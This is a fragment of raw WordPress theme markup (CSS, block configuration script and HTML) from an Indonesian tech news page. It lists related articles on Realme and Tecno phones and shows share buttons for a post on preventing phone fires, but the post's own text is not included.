				.td_uid_66_69726b6aea83f_rand .td_module_wrap:nth-child(4n+1) {
					clear: both;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_66_69726b6aea83f_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-read-more a {
					background-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_66_69726b6aea83f_rand .td-read-more:hover a {
					background-color: #ff4033 !important;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-read-more a {
					color: #ffffff;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-read-more:hover a {
					color: #ffffff;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-module-meta-info,
				.td_uid_66_69726b6aea83f_rand .td-next-prev-wrap {
					text-align: center;
				}
				.td_uid_66_69726b6aea83f_rand .td-image-container {
					margin-left: auto;
                    margin-right: auto;
				}
				.td_uid_66_69726b6aea83f_rand .td-category-pos-image .td-post-category {
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}
				.td_uid_66_69726b6aea83f_rand.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category {
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}
				
				.td_uid_66_69726b6aea83f_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_66_69726b6aea83f_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-read-more a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-load-more-wrap a {
					text-transform:uppercase !important;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_block_inner {
                    display: flex;
                    flex-wrap: wrap;
				}
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
				    display: flex;
				}
				.td_uid_66_69726b6aea83f_rand .td-module-container {
                    flex-grow: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_66_69726b6aea83f_rand .td-image-container {
					display: none;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_66_69726b6aea83f_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_66_69726b6aea83f_rand .td_module_wrap:nth-child(4n+1) {
					clear: both !important;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_66_69726b6aea83f_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_66_69726b6aea83f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_66_69726b6aea83f_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_66_69726b6aea83f_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_66_69726b6aea83f_rand .td-image-container {
					display: none;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
					padding-left: 5px;
					padding-right: 5px;
				}
				.td_uid_66_69726b6aea83f_rand .tdb-block-inner {
					margin-left: -5px;
					margin-right: -5px;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_66_69726b6aea83f_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_66_69726b6aea83f_rand .td_module_wrap:nth-child(4n+1) {
					clear: both !important;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_66_69726b6aea83f_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_66_69726b6aea83f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_66_69726b6aea83f_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_66_69726b6aea83f_rand .entry-title {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_66_69726b6aea83f_rand .td-image-container {
					display: none;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_66_69726b6aea83f_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_66_69726b6aea83f_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_66_69726b6aea83f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_66_69726b6aea83f_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_66_69726b6aea83f_rand .entry-title {
					font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_td_uid_66_69726b6aea83f = new tdBlock();
block_td_uid_66_69726b6aea83f.id = "td_uid_66_69726b6aea83f";
block_td_uid_66_69726b6aea83f.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_floated":"hidden","meta_info_border_color":"","custom_title":"","btn_bg":"rgba(255,255,255,0.2)","f_more_font_transform":"uppercase","f_btn_font_transform":"uppercase","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjI2IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1","meta_info_align":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_divider":"","tdc_css":"[base64]","f_title_font_weight":"700","f_title_font_transform":"uppercase","mc1_tl":"11","title_txt":"#ffffff","title_txt_hover":"#ff4033","f_title_font_family":"662","meta_info_horiz":"content-horiz-center","btn_bg_hover":"#ff4033","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"662","f_btn_font_size":"12","f_btn_font_weight":"500","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":9478,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"10","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"td_uid_66_69726b6aea83f_rand","tdc_css_class":"td_uid_66_69726b6aea83f_rand","tdc_css_class_style":"td_uid_66_69726b6aea83f_rand_style"}';
block_td_uid_66_69726b6aea83f.td_column_number = "3";
block_td_uid_66_69726b6aea83f.block_type = "tdb_single_related";
block_td_uid_66_69726b6aea83f.post_count = "4";
block_td_uid_66_69726b6aea83f.found_posts = "289";
block_td_uid_66_69726b6aea83f.header_color = "";
block_td_uid_66_69726b6aea83f.ajax_pagination_infinite_stop = "";
block_td_uid_66_69726b6aea83f.max_num_pages = "73";
tdBlocksArray.push(block_td_uid_66_69726b6aea83f);
</script><div id=td_uid_66_69726b6aea83f class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>                        <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>                        <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>                        <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>                        <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="td_uid_28_69726b6af057d" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_67_69726b6af0585_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_67_69726b6af0585_rand {
                    min-height: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .td_uid_67_69726b6af0585_rand {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .td_uid_67_69726b6af0585_rand .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .td_uid_67_69726b6af0585_rand {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .td_uid_67_69726b6af0585_rand .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.td_uid_67_69726b6af0585_rand{
z-index:1 !important;
}

.td_uid_67_69726b6af0585_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_67_69726b6af0585_rand{
margin-top:-10px !important;
}
}

</style><div class="vc_column td_uid_68_69726b6af08d7_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_68_69726b6af08d7_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_68_69726b6af08d7_rand{
width:79% !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_68_69726b6af08d7_rand{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author td_uid_69_69726b6af0ba2_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_69_69726b6af0ba2" >
<style>

/* inline tdc_css att */

.td_uid_69_69726b6af0ba2_rand{
margin-top:14px !important;
margin-right:8px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_69_69726b6af0ba2_rand {
                    display: inline-block;
                }
                
                
                .td_uid_69_69726b6af0ba2_rand .avatar {
                    width: 40px;
                    height: 40px;
                }
                
                .td_uid_69_69726b6af0ba2_rand .avatar {
                    margin-right: 8px;
                }
                
                .td_uid_69_69726b6af0ba2_rand .avatar {
                    border-radius: 50%;
                }
                

                
				.td_uid_69_69726b6af0ba2_rand .tdb-author-by {
					color: #232323;
				}
                
				.td_uid_69_69726b6af0ba2_rand .tdb-author-name {
					color: #232323;
				}
                
				.td_uid_69_69726b6af0ba2_rand .tdb-author-name:hover {
					color: #ff4033;
				}
				


				
				.td_uid_69_69726b6af0ba2_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:18px !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_69_69726b6af0ba2_rand .avatar {
                    width: 36px;
                    height: 36px;
                }
                
				.td_uid_69_69726b6af0ba2_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:16px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_69_69726b6af0ba2_rand .avatar {
                    width: 30px;
                    height: 30px;
                }
                
				.td_uid_69_69726b6af0ba2_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:14px !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://tebet9.com/author/naufal/"><img alt='' src='https://secure.gravatar.com/avatar/b1b53ccfbb1c9fc13c98756b5469544c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1b53ccfbb1c9fc13c98756b5469544c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://tebet9.com/author/naufal/">Naufal F. Y.</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon td_uid_70_69726b6af1341_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_70_69726b6af1341"   >
<style>

/* inline tdc_css att */

.td_uid_70_69726b6af1341_rand{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.td_uid_70_69726b6af1341_rand i {
				    font-size: 12px;
				    text-align: center;
				}
				
				
				.td_uid_70_69726b6af1341_rand i {
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
				
				
				.td_uid_70_69726b6af1341_rand i {
				    position: relative;
				    top: 0px;
				}
				
				
				.td_uid_70_69726b6af1341_rand {
				    display: inline-block;
				}
</style>
<style>
.td_uid_71_69726b6af2ea8 {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_71_69726b6af2ea8:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

				
				.td_uid_71_69726b6af2ea8:before {
					color: #999999;
				}
				
				body .td_uid_70_69726b6af1341_rand:hover .td_uid_71_69726b6af2ea8:before {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_70_69726b6af1341_rand:hover .td_uid_71_69726b6af2ea8:before {
				    color: #999999;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-circle-full td_uid_71_69726b6af2ea8 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date td_uid_72_69726b6af33f4_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_72_69726b6af33f4" >
<style>

/* inline tdc_css att */

.td_uid_72_69726b6af33f4_rand{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_72_69726b6af33f4_rand {
                    display: inline-block;
                }
                
                .td_uid_72_69726b6af33f4_rand i {
                    font-size: 14px;
                }
                
                .td_uid_72_69726b6af33f4_rand i {
                    margin-right: 5px;
                }
				
				.td_uid_72_69726b6af33f4_rand {
					color: #999999;
				}
                
				.td_uid_72_69726b6af33f4_rand {
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_72_69726b6af33f4_rand {
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_72_69726b6af33f4_rand {
					font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-03-26T19:08:33+00:00" >Maret 26, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share td_uid_73_69726b6af3951_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_73_69726b6af3951" >
<style>

/* inline tdc_css att */

.td_uid_73_69726b6af3951_rand{
margin-top:10px !important;
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_73_69726b6af3951_rand{
margin-top:3px !important;
margin-bottom:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_73_69726b6af3951_rand{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_73_69726b6af3951_rand{
margin-top:5px !important;
margin-bottom:20px !important;
}
}

</style><div id="td_uid_73_69726b6af3951" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftebet9.com%2Fteknologi%2F2022%2F03%2Ftips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tips+Cegah+Ponsel+Terbakar+Hingga+Meledak%2C+Wajib+Tahu+%21&url=https%3A%2F%2Ftebet9.com%2Fteknologi%2F2022%2F03%2Ftips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu%2F&via=Tebet9.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Tips+Cegah+Ponsel+Terbakar+Hingga+Meledak%2C+Wajib+Tahu+%21 %0A%0A https://tebet9.com/teknologi/2022/03/tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Tips+Cegah+Ponsel+Terbakar+Hingga+Meledak%2C+Wajib+Tahu+%21%0D%0Ahttps://tebet9.com/teknologi/2022/03/tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tebet9.com/teknologi/2022/03/tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu/&amp;media=https://tebet9.com/wp-content/uploads/2022/03/pexels-athena-2825352.jpg&description=Tips+Cegah+Ponsel+Terbakar+Hingga+Meledak%2C+Wajib+Tahu+%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_73_69726b6af3951">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content td_uid_74_69726b6b0046a_rand td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="td_uid_74_69726b6b0046a" >
<style>

/* inline tdc_css att */

.td_uid_74_69726b6b0046a_rand{
margin-top:0px !important;
}

/* phone */
@media (max-width: 767px)
{
